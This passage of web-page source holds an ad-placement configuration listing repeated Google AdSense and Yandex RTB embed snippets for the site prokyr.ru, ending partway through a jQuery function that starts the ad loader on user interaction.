-->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3909973274\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- prokyr.ru_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3909973274\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-1 -->\n<div id=\"yandex_rtb_R-A-563773-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-1\",\n                renderTo: \"yandex_rtb_R-A-563773-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- prokyr.ru_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2760543138\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-6 -->\n<div id=\"yandex_rtb_R-A-563773-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-6\",\n                renderTo: \"yandex_rtb_R-A-563773-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-1 -->\n<div id=\"yandex_rtb_R-A-563773-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-1\",\n                renderTo: \"yandex_rtb_R-A-563773-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-6 -->\n<div id=\"yandex_rtb_R-A-563773-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-6\",\n                renderTo: \"yandex_rtb_R-A-563773-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"chapter_limit":"2000","ID":"62274","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- prokyr.ru_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8379523710\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- prokyr.ru_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8379523710\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-2 -->\n<div id=\"yandex_rtb_R-A-563773-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-2\",\n                renderTo: \"yandex_rtb_R-A-563773-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- prokyr.ru_auto_1000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3796732130\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-7 -->\n<div id=\"yandex_rtb_R-A-563773-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-7\",\n                renderTo: \"yandex_rtb_R-A-563773-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-2 -->\n<div id=\"yandex_rtb_R-A-563773-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-2\",\n                renderTo: \"yandex_rtb_R-A-563773-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-7 -->\n<div id=\"yandex_rtb_R-A-563773-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-7\",\n                renderTo: \"yandex_rtb_R-A-563773-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"chapter_limit":"4000","ID":"62275","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- prokyr.ru_auto_3000letters_dt_240x400_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9501033697\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- prokyr.ru_auto_3000letters_dt_240x400_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9501033697\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-3 -->\n<div id=\"yandex_rtb_R-A-563773-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-3\",\n                renderTo: \"yandex_rtb_R-A-563773-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- prokyr.ru_auto_3000letters_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2935625342\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-8 -->\n<div id=\"yandex_rtb_R-A-563773-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-8\",\n                renderTo: \"yandex_rtb_R-A-563773-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-3 -->\n<div id=\"yandex_rtb_R-A-563773-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-3\",\n                renderTo: \"yandex_rtb_R-A-563773-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-8 -->\n<div id=\"yandex_rtb_R-A-563773-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-8\",\n                renderTo: \"yandex_rtb_R-A-563773-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"62276","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- prokyr.ru_auto_5000letters_dt_728x90_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4071122350\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-4 -->\n<div id=\"yandex_rtb_R-A-563773-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-4\",\n                renderTo: \"yandex_rtb_R-A-563773-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- prokyr.ru_auto_5000letters_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3415149254\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-9 -->\n<div id=\"yandex_rtb_R-A-563773-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-9\",\n                renderTo: \"yandex_rtb_R-A-563773-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-4 -->\n<div id=\"yandex_rtb_R-A-563773-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-4\",\n                renderTo: \"yandex_rtb_R-A-563773-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-9 -->\n<div id=\"yandex_rtb_R-A-563773-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-9\",\n                renderTo: \"yandex_rtb_R-A-563773-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"62277","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- prokyr.ru_auto_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4994263738\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-5 -->\n<div id=\"yandex_rtb_R-A-563773-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-5\",\n                renderTo: \"yandex_rtb_R-A-563773-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- prokyr.ru_auto_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1717363707\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-10 -->\n<div id=\"yandex_rtb_R-A-563773-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-10\",\n                renderTo: \"yandex_rtb_R-A-563773-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-10 -->\n<div id=\"yandex_rtb_R-A-563773-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-10\",\n                renderTo: \"yandex_rtb_R-A-563773-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-5 -->\n<div id=\"yandex_rtb_R-A-563773-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-5\",\n                renderTo: \"yandex_rtb_R-A-563773-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"62278","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n<!-- Yandex.RTB R-A-563773-11 -->\n<div id=\"yandex_rtb_R-A-563773-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-11\",\n                renderTo: \"yandex_rtb_R-A-563773-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1370","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"62279","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563773-12 -->\n<div id=\"yandex_rtb_R-A-563773-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-12\",\n                renderTo: \"yandex_rtb_R-A-563773-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"62280","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-563773-13 -->\n<div id=\"yandex_rtb_R-A-563773-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-13\",\n                renderTo: \"yandex_rtb_R-A-563773-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\"><div class=\"flatPM_sidebar\" data-top=\"10\">\n\t<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- prokyr.ru_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5232203977\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n\t<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-563773-13 -->\n<div id=\"yandex_rtb_R-A-563773-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-13\",\n                renderTo: \"yandex_rtb_R-A-563773-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
